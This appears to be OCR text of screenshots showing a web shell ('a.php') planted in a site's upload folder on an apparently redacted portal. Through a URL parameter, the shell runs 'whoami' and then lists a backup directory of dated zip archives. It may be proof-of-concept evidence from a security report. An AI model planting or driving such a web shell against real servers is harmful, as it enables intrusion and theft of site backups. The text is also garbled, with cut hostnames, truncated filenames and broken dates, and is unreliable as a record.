 Not secure | porta np__04c0110fcb7685afc8ccde14c01a934c/tbl_file/x_fil_name/a.php?bullaa=whoami
nayifat
Not secure | view-source:portal. 04c0110fcb7685afc8ccde14c01a934c/tbl_file/x_fil_name/a.php?bullaa=ls%20 backup
total 1536704
drwxr-xr-x 2 4096 Jun 10 00:52 .
drwx--x--x 27 4096 Jun 8 16:51 ..
-rw-r--r-- 1 29267 Jun 24 2016 2016-06-24-na l.zip
-rw-r--r-- 1 72304 Apr 2 2018 2018-04-02-de com.zip
-rw-r--r-- 1 15962 Mar 1 2019 2019-03-01-de com.zip
-rw-r--r-- 1 36316 May 1 2019 2019-05-01-na ip
-rw-r--r-- 1 23951 Apr 22 22:28 2020-04-22-na ip
-rw-r--r-- 1 02027 May 19 19:04 2020-05-19-na ip
-rw-r--r-- 1 54612 Jun n.zip